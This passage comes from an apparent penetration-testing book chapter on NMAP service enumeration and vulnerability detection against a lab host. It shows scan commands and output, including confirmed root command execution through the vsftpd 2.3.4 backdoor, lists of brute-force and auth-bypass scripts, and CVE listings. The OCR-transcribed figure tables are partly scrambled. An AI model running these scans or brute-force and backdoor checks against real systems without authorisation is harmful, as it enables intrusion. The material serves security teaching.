| Not shown: 977 closed ports<br>×<br>192.168.25.12<br><b>PORT</b><br><b>STATE SERVICE</b><br>192.168.25.13<br>21/tcp<br>open ftp<br>  ftp-vsftpd-backdoor:<br>VULNERABLE:<br>vsFTPd version 2.3.4 backdoor<br>State: VULNERABLE (Exploitable)<br>IDs: 0SVDB:73573 CVE:CVE-2011-2523<br>vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.<br>Disclosure date: 2011-07-03<br>Exploit results:<br>Shell command: id<br>Results: uid=0(root) gid=0(root)<br>References:<br>http://osvdb.org/73573<br>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523<br>https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/<br>vsftpd 234 backdoor.rb<br>http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html<br>22/tep<br>open ssh<br>23/ten<br>open telnet<br>25/tcp<br>open smtp<br>53/tep<br>domain<br>open<br>80/tep<br>open http<br>111/tcp open rpcbind<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13 |                      |               |

*Figure 1-23. Output of NMAP script ftp-vsftpd-backdoor executed against a target IP address*

The result shows that the FTP server is vulnerable; you'll learn how to exploit it later in this book.

The following are some additional NMAP scripts for FTP enumeration:

- ftp-brute
- ftp NSE
- ftp-bounce
- ftp-vuln-cve2010-4221
- ftp-libopie

# MySQL Enumeration

MySQL is one of the most popular open source relational database management systems. It runs on port 3306 by default. NMAP has scripts for enumerating the MySQL service. Enumerating a MySQL service can reveal a lot of potential information that could be further used to attack the target database. Figure 1-24 shows the output of the mysql-info script. It shows the protocol version details, server capabilities, and the salt value in use.



*Figure 1-24. Output of NMAP script mysql-info executed against a target IP address*

The following are some additional NMAP scripts for MySQL enumeration:

- mysql-databases
- mysql-enum
- mysql-brute
- mysql-query
- mysql-empty-password
- mysql-vuln-cve2012-2122
- mysql-users
- mysql-variables

# SSH Enumeration

The Secure Shell (SSH) protocol is widely used for secure remote logins and administration. Unlike Telnet, SSH encrypts the traffic, making the communication secure. It runs on port 22 by default. NMAP has scripts for enumerating the SSH service. Figure 1-25 shows output of the ssh2-enumalgos script. It lists the different encryption algorithms supported by the target SSH server.



*Figure 1-25. Output of NMAP script ssh2-enum-algos executed against a target IP address*
The following are some additional NMAP scripts for SSH enumeration:

- ssh-brute
- ssh-auth-methods
- ssh-run
- ssh-hostkey
- sshv1
- ssh-publickey-acceptance

### SMTP Enumeration

Simple Mail Transfer Protocol (SMTP) is used for the transmission of electronic mail. It runs on port 25 by default. NMAP has several scripts for enumerating the SMTP service. These NMAP scripts could reveal several weaknesses in the SMTP server such as open relays, acceptance of arbitrary commands, and so on. Figure [1-26](#page-37-0) shows output of the smtpcommands script. It lists various commands that the target SMTP server is accepting.

#### <span id="page-37-0"></span>Chapter 1 Introduction to NMAP

|                                 |                                                                                                    |                                                                                                    |  |  | Zenmap     |                                                                                                    |  |  |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Scan Tools Profile Help         |                                                                                                    |                                                                                                    |  |  |            |                                                                                                    |  |  |  |
| 192.158.25.129<br>Target:       |                                                                                                    |                                                                                                    |  |  | v Profile: |                                                                                                    |  |  |  |
| Command:                        | nmap -- script smtp-commands 192.168.25.129                                                                                                    |                                                                                                    |  |  |            |                                                                                                    |  |  |  |
| <b>Services</b><br><b>Hosts</b> | Nmap Cutput Ports / Hosts Topology Host Details Scans                                                                                                    |                                                                                                    |  |  |            |                                                                                                    |  |  |  |
| Host<br>OS                      | nmap -- script smtp-commands 192.168.25.129                                                                                                    |                                                                                                    |  |  |            |                                                                                                    |  |  |  |
| 192.168.25.12<br>$\mathbf{a}$   | PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>$53/1$ cp<br>open<br>80/tcp<br>111/tcp open rpcbind<br>139/tcp<br>445/tcp open<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13<br>8180/tcp open unknown | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-19 15:20 IST<br>Nnap scan report for 192.168.25.129<br>Host is up (0.0026s latency).<br>Not shown: 977 closed ports<br><b>STATE SERVICE</b><br>open ftp<br>open ssh<br>open telnet<br>open smtp<br>domain<br>open http<br>open netbios-ssn<br>microsoft-ds<br>MAC Address: 00:0C:29:11:8E:B1 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 1.82 seconds |  |  |            | smtp-commands metasploitable.localdomain, PIPELINING, SIZE 10248000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, |  |  |  |

*Figure 1-26. Output of NMAP script smtp-commands executed against a target IP address*

Many SMTP servers mistakenly enable open relay. This allows anyone to connect to the SMTP server without authentication and to send mails. This is indeed a critical flaw. NMAP has a script called smtp-open-relay that checks whether the target SMTP server allows for open relays, as shown in Figure [1-27.](#page-38-0)

#### Chapter 1 Introduction to NMAP

<span id="page-38-0"></span>

#### *Figure 1-27. Output of NMAP script smtp-open-relay executed against a target IP address*

The following are some additional NMAP scripts for SMTP enumeration:

- smtp-enum-users
- smtp-commands
- smtp-brute
- smtp-ntlm-info
- smtp-strangeport
- smtp-vuln-cve2011-1764

### VNC Enumeration

The Virtual Network Computing (VNC) protocol is commonly used for remote graphical desktop sharing. It runs on port 5900 by default. NMAP has several scripts for enumerating the VNC service. Figure 1-28 shows the output of the vnc-info script. It shows the protocol version details along with the authentication type.



*Figure 1-28. Output of NMAP script vnc-info executed against a target IP address*

The following are some additional NMAP scripts for VNC enumeration:

- vnc-brute
- realvnc-auth-bypass
- vnc-title

### Service Banner Grabbing

Any service running on a system usually has a banner associated with it. A banner normally contains server version information and may even contain organization-specific information such as disclaimers, warnings, or some corporate e-mail addresses. It is certainly worthwhile to grab service banners to get more information about the target. The NMAP script banner probes all services running on the target and grabs their banners, as shown in Figure [1-29](#page-41-0).

#### <span id="page-41-0"></span>Chapter 1 Introduction to NMAP

|                                                   | Zenmap                                                                                                    |              |      | $\odot$ $\odot$ |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|------|-----------------|
| Scan Tools Profile Help<br>Target: 192.168.25.129 | v Profile:                                                                                                    | $\mathbf{v}$ | Scan | (Cancel)        |
|                                                   | Command: nmap -- script banner 192.168.25.129                                                                                                    |              |      |                 |
|                                                   |                                                                                                    |              |      |                 |
| Services<br><b>Hosts</b>                          | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |              |      |                 |
| O <sub>S</sub><br>Host                            | nmap -- script banner 192.168.25.129                                                                                                    |              |      | $\div$ Details  |
| ×<br>192.168.25.17                                | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-28 11:35 IST<br>Nmap scan report for 192.168.25.129<br>Host is up (0.00067s latency).<br>Not shown: 977 closed ports<br><b>PORT</b><br><b>STATE SERVICE</b><br>21/tcp open ftp<br>  banner: 220 (vsFTPd 2.3.4)<br>22/tcp open ssh<br>  banner: SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntul<br>23/tcp open telnet<br>  banner: \xFF\xFD\x18\xFF\xFD \xFF\xFD#\xFF\xFD'<br>25/tcp open smtp<br>  banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)<br>53/tcp open domain<br>80/tcp open http<br>111/tcp open rpcbind<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec<br>  banner: \x01Where are you?<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>  banner: root@metasploitable:/#<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>  banner: 220 ProFTPD 1.3.1 Server (Debian) [::ffff:192.168.25.129]<br>3306/tcp open mysql<br>  banner: >\x00\x00\x00\x0A5.0.51a-3ubuntu5\x00\x07\x00\x00\x00f\${db>QY\x<br>5432/tcp open postgresgl<br>5900/tcp open vnc<br>  banner: RFB 003.003<br>6000/tcp open X11<br>6667/tcp open irc<br>  banner: :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostna<br>  me\x0D\x0A:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resol<br>8009/tcp open ajp13<br>8180/tcp open unknown<br>MAC Address: 00:0C:29:11:8E:B1 (VMware) |              |      |                 |
| <b>Filter Hosts</b>                               | Mmap done: 1 IP address (1 host up) scanned in 17.19 seconds                                                                                                    |              |      |                 |

*Figure 1-29. Output of NMAP script banner executed against a target IP address*

### Detecting Vulnerabilities

So far, you have seen the NMAP capabilities of port scanning and enumeration. Now you'll see how NMAP can be used for conducting vulnerability assessments. Though not as comprehensive as vulnerability scanners like Nessus and OpenVAS, NMAP can certainly do basic vulnerability detection. NMAP does this with the help of Common Vulnerabilities and Exposure (CVE) IDs. It searches for matching CVEs against the services running on the target. To turn NMAP into

a vulnerability scanner, you first need to download and install some additional scripts. Figure 1-30 shows the installation of required scripts. You first navigate to directory /usr/share/nmap/scripts and then clone two git directories, as shown here:

- https://github.com/vulnersCom/nmap-vulners.git
- https://github.com/scipag/vulscan.git

|   |            |                        |                                                                                                    |  | root@kali: /usr/share/nmap/scripts                                                                                                    |                                                                                                    |  |  |
|---|------------|------------------------|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|   |            |                        | File Edit View Search Terminal Help                                                                                                    |  |                                                                                                    |                                                                                                    |  |  |
| t | ulners.git | Cloning into 'vulscan' | root@kali:~# cd /usr/share/nmap/scripts/<br>Cloning into 'nmap-vulners'<br>remote: Enumerating objects: 40, done.<br>Unpacking objects: 100% (40/40), done. |  | remote: Total 40 (delta 0), reused 0 (delta 0), pack-reused 40                                                                         | root@kali:/usr/share/nmap/scripts# git clone https://github.com/vulnersCom/nmap-v<br>root@kali:/usr/share/nmap/scripts# git clone https://github.com/scipag/vulscan.gi |  |  |
|   |            |                        | remote: Enumerating objects: 231, done.<br>Resolving deltas: 100% (144/144), done.<br>root@kali:/usr/share/nmap/scripts#                                    |  | remote: Total 231 (delta 0), reused 0 (delta 0), pack-reused 231<br>Receiving objects: 100% (231/231), 13.41 MiB   232.00 KiB/s, done. |                                                                                                    |  |  |

*Figure 1-30. Git cloning nmap-vulners into local directory*

Once you have downloaded the required scripts, you are all set to execute them against the target. You can use the command nmap -sV – script nmap-vulners <target IP address>, as shown in Figure [1-31.](#page-43-0)

#### <span id="page-43-0"></span>Chapter 1 Introduction to NMAP

| Scan Tools Profile Help         |                                       | Zenmap                                                                                                    |                                                                                                    |                                                                                |
|---------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| 192.168.25.129<br>Target:       |                                       |                                                                                                    |                                                                                                    | Profile:<br>$\boldsymbol{\mathrm{v}}$                                          |
| Command:                        |                                       | hmap -sV -- script nmap-vulners 192.168.25.129                                                                                                    |                                                                                                    |                                                                                |
|                                 |                                       |                                                                                                    |                                                                                                    |                                                                                |
| Services<br>Hosts               |                                       |                                                                                                    | Nmap Output Ports / Hosts Topology Host Details Scans                                                                   |                                                                                |
| Host                            |                                       | nmap -sV --script nmap-vulners 192.168.25.129                                                                                                    |                                                                                                    |                                                                                |
| $\overline{a}$<br>192.168.25.12 | PORT<br>21/ten<br>22/tep<br>$23/$ tcp | Nmap scan report for 192.168.25.129<br>Host is up (0.00028s latency).<br>Not shown: 977 closed ports<br><b>STATE SERVICE</b><br>open ftp<br>ssh<br>open<br>telnet<br>open | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-21 14:30 IST<br><b>VERSION</b><br>$v$ sftpd $2.3.4$<br>Linux telnetd | OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)                                   |
|                                 | 25/tep                                | smtp<br>open                                                                                                    | Postfix smtpd                                                                                                    |                                                                                |
|                                 | 53/tep                                | domain<br>open                                                                                                    | <b>ISC BIND 9.4.2</b>                                                                                                   |                                                                                |
|                                 | vulners:                              | $cpe://a:isc:bind:9.4.2$ :                                                                                                    |                                                                                                    |                                                                                |
|                                 |                                       | CVE-2008-0122                                                                                                    | 10.0                                                                                                    | https://vulners.com/cve/CVE-2008-0122                                          |
|                                 |                                       | CVE-2012-1667                                                                                                    | 8.5                                                                                                    | https://vulners.com/cve/CVE-2012-1667                                          |
|                                 |                                       | CVE-2012-3817                                                                                                    | 7.8                                                                                                    | https://vulners.com/cve/CVE-2012-3817                                          |
|                                 |                                       | CVE-2008-4163                                                                                                    | 7.8                                                                                                    | https://vulners.com/cve/CVE-2008-4163                                          |
|                                 |                                       | CVE-2012-4244                                                                                                    | 7.8                                                                                                    | https://vulners.com/cve/CVE-2012-4244                                          |
|                                 |                                       | CVE-2014-8500                                                                                                    | 7.8                                                                                                    | https://vulners.com/cve/CVE-2014-8500                                          |
|                                 |                                       | CVE-2012-5166                                                                                                    | 7.8                                                                                                    | https://vulners.com/cve/CVE-2012-5166                                          |
|                                 |                                       | CVE-2010-0382                                                                                                    | 7.6                                                                                                    | https://vulners.com/cve/CVE-2010-0382                                          |
|                                 |                                       | CVE-2015-8461                                                                                                    | 7.1                                                                                                    | https://vulners.com/cve/CVE-2015-8461                                          |
|                                 |                                       | CVE-2015-8704                                                                                                    | 6.8                                                                                                    | https://vulners.com/cve/CVE-2015-8704                                          |
|                                 |                                       | CVE-2009-0025                                                                                                    | 6.8                                                                                                    | https://vulners.com/cve/CVE-2009-0025                                          |
|                                 |                                       | CVE-2015-8705                                                                                                    | 6.6                                                                                                    | https://vulners.com/cve/CVE-2015-8705                                          |
|                                 |                                       | CVE-2010-3614                                                                                                    | 6.4                                                                                                    | https://vulners.com/cve/CVE-2010-3614                                          |
|                                 |                                       | CVE-2009-0265                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2009-0265                                          |
|                                 |                                       | CVE-2016-8864                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2016-8864                                          |
|                                 |                                       | CVE-2016-1286                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2016-1286                                          |
|                                 |                                       | CVE-2012-1033                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2012-1033                                          |
|                                 |                                       | CVE-2016-9131                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2016-9131                                          |
|                                 |                                       | CVE-2015-8000                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2015-8000                                          |
|                                 |                                       | CVE-2016-2848                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2016-2848                                          |
|                                 |                                       | CVE-2016-9444                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2016-9444                                          |
|                                 |                                       | CVE-2011-1910                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2011-1910                                          |
|                                 |                                       | CVE-2011-4313                                                                                                    | 5.0                                                                                                    | https://vulners.com/cve/CVE-2011-4313                                          |
|                                 |                                       | CVE-2009-0696                                                                                                    | 4.3                                                                                                    | https://vulners.com/cve/CVE-2009-0696                                          |
|                                 |                                       | CVE-2016-1285                                                                                                    | 4.3                                                                                                    | https://vulners.com/cve/CVE-2016-1285                                          |
|                                 |                                       | CVE-2010-0097                                                                                                    | 4.3                                                                                                    | https://vulners.com/cve/CVE-2010-0097                                          |
|                                 |                                       | CVE-2016-2775                                                                                                    | 4.3<br>4.0                                                                                                    | https://vulners.com/cve/CVE-2016-2775                                          |
|                                 |                                       | CVE-2016-6170                                                                                                    | 4.0                                                                                                    | https://vulners.com/cve/CVE-2016-6170                                          |
|                                 |                                       | CVE-2010-0290<br>CVE-2009-4022                                                                                                    | 2.6                                                                                                    | https://vulners.com/cve/CVE-2010-0290<br>https://vulners.com/cve/CVE-2009-4022 |

*Figure 1-31. Output of NMAP script nmap-vulners executed against a target IP address*

Interestingly, you can see many CVEs are available against the ISC BIND 9.4.2 running on TCP port 53. This CVE information can be used to further exploit the target. You can also see several CVEs for TCP port 80 running the Apache httpd 2.2.8 server, as shown in Figure [1-32](#page-44-0).

#### Chapter 1 Introduction to NMAP

<span id="page-44-0"></span>

|                          |                                                       |      | Zenmap                                |  |  |  |  |  |  |  |
|--------------------------|-------------------------------------------------------|------|---------------------------------------|--|--|--|--|--|--|--|
| Scan Tools Profile Help  |                                                       |      |                                       |  |  |  |  |  |  |  |
| 192.168.25.129<br>Target |                                                       |      | Profile:<br>$\mathbf{v}$              |  |  |  |  |  |  |  |
| Command:                 | hmap -sV -- script nmap-vulners 192.168.25.129        |      |                                       |  |  |  |  |  |  |  |
| Services<br>Hosts        | Nmap Output Ports / Hosts Topology Host Details Scans |      |                                       |  |  |  |  |  |  |  |
| Host<br>OS.              | nmap -sV -- script nmap-vulners 192.168.25.129        |      |                                       |  |  |  |  |  |  |  |
| 厦<br>192.168.25.12       | 80/tep<br>open http                                   |      | Apache httpd 2.2.8 ((Ubuntu) DAV/2)   |  |  |  |  |  |  |  |
|                          | http-server-header: Apache/2.2.8 (Ubuntu) DAV/2       |      |                                       |  |  |  |  |  |  |  |
|                          | vulners:                                              |      |                                       |  |  |  |  |  |  |  |
|                          | cpe:/a:apache:http server:2.2.8:                      |      |                                       |  |  |  |  |  |  |  |
|                          | $CVE - 2010 - 0425$                                   | 10.0 | https://vulners.com/cve/CVE-2010-0425 |  |  |  |  |  |  |  |
|                          | CVE-2011-3192                                         | 7.8  | https://vulners.com/cve/CVE-2011-3192 |  |  |  |  |  |  |  |
|                          | CVE-2017-7679                                         | 7.5  | https://vulners.com/cve/CVE-2017-7679 |  |  |  |  |  |  |  |
|                          | CVE-2013-2249                                         | 7.5  | https://vulners.com/cve/CVE-2013-2249 |  |  |  |  |  |  |  |
|                          | CVE-2009-1890                                         | 7.1  | https://vulners.com/cve/CVE-2009-1890 |  |  |  |  |  |  |  |
|                          | CVE-2009-1891                                         | 7.1  | https://vulners.com/cve/CVE-2009-1891 |  |  |  |  |  |  |  |
|                          | CVE-2012-0883                                         | 6.9  | https://vulners.com/cve/CVE-2012-0883 |  |  |  |  |  |  |  |
|                          | CVE-2009-3555                                         | 5.8  | https://vulners.com/cve/CVE-2009-3555 |  |  |  |  |  |  |  |
|                          | CVE-2013-1862                                         | 5.1  | https://vulners.com/cve/CVE-2013-1862 |  |  |  |  |  |  |  |
|                          | CVE-2007-6750                                         | 5.0  | https://vulners.com/cve/CVE-2007-6750 |  |  |  |  |  |  |  |
|                          | CVE-2014-0098                                         | 5.0  | https://vulners.com/cve/CVE-2014-0098 |  |  |  |  |  |  |  |
|                          | CVE-2009-2699                                         | 5.0  | https://vulners.com/cve/CVE-2009-2699 |  |  |  |  |  |  |  |
|                          | CVE-2013-6438                                         | 5.0  | https://vulners.com/cve/CVE-2013-6438 |  |  |  |  |  |  |  |
|                          | CVE-2011-3368                                         | 5.0  | https://vulners.com/cve/CVE-2011-3368 |  |  |  |  |  |  |  |
|                          | CVE-2008-2364                                         | 5.0  | https://vulners.com/cve/CVE-2008-2364 |  |  |  |  |  |  |  |
|                          | CVE-2014-0231                                         | 5.0  | https://vulners.com/cve/CVE-2014-0231 |  |  |  |  |  |  |  |
|                          | CVE-2010-0408                                         | 5.0  | https://vulners.com/cve/CVE-2010-0408 |  |  |  |  |  |  |  |
|                          | CVE-2010-1452                                         | 5.0  | https://vulners.com/cve/CVE-2010-1452 |  |  |  |  |  |  |  |
|                          | CVE-2009-1195                                         | 4.9  | https://vulners.com/cve/CVE-2009-1195 |  |  |  |  |  |  |  |
|                          | CVE-2012-0031                                         | 4.6  | https://vulners.com/cve/CVE-2012-0031 |  |  |  |  |  |  |  |
|                          | CVE-2011-3607                                         | 4.4  | https://vulners.com/cve/CVE-2011-3607 |  |  |  |  |  |  |  |
|                          | CVE-2012-4558                                         | 4.3  | https://vulners.com/cve/CVE-2012-4558 |  |  |  |  |  |  |  |
|                          | CVE-2010-0434                                         | 4.3  | https://vulners.com/cve/CVE-2010-0434 |  |  |  |  |  |  |  |
|                          | CVE-2012-3499                                         | 4.3  | https://vulners.com/cve/CVE-2012-3499 |  |  |  |  |  |  |  |
|                          | CVE-2011-0419                                         | 4.3  | https://vulners.com/cve/CVE-2011-0419 |  |  |  |  |  |  |  |
|                          | CVE-2013-1896                                         | 4.3  | https://vulners.com/cve/CVE-2013-1896 |  |  |  |  |  |  |  |
|                          | CVE-2011-3348                                         | 4.3  | https://vulners.com/cve/CVE-2011-3348 |  |  |  |  |  |  |  |
|                          | CVE-2008-2939                                         | 4.3  | https://vulners.com/cve/CVE-2008-2939 |  |  |  |  |  |  |  |
|                          | CVE-2011-3639                                         | 4.3  | https://vulners.com/cve/CVE-2011-3639 |  |  |  |  |  |  |  |
|                          | CVE-2011-4317                                         | 4.3  | https://vulners.com/cve/CVE-2011-4317 |  |  |  |  |  |  |  |
|                          | CVE-2012-0053                                         | 4.3  | https://vulners.com/cve/CVE-2012-0053 |  |  |  |  |  |  |  |
|                          | CVE-2016-8612                                         | 3.3  | https://vulners.com/cve/CVE-2016-8612 |  |  |  |  |  |  |  |
|                          | CVE-2012-2687                                         | 2.6  | https://vulners.com/cve/CVE-2012-2687 |  |  |  |  |  |  |  |
|                          | CVE-2011-4415                                         | 1.2  | https://vulners.com/cve/CVE-2011-4415 |  |  |  |  |  |  |  |

*Figure 1-32. Output of NMAP script nmap-vulners executed against a target IP address*

# NMAP Output

So far, you have scanned various useful NMAP features. It is important to note that the output produced by NMAP can be fed to many other security tools and products. Hence, you must be aware of different output formats that NMAP is capable of producing, shown here:

